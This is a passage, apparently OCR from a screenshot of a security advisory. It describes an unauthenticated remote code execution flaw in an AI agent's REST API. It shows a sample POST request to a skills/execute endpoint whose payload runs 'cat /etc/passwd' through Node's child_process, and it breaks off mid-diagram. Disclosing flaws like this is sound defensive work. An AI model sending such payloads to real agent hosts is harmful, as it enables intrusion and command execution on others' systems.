
REST API, allowing unauthenticated attackers to
execute arbitrary code on the Agent host through a
specially crafted HTTP request.
Vulnerability Mechanics:
Attacker
  │
  ├─→ POST 
http://<target>:18789/api/skills/execute
  │   Body: {
  │     "skill": "code-runner",
  │     "params": {
  │       "code": 
"require('child_process').execSync('cat 
/etc/passwd')"
  │     }
  │   }
  │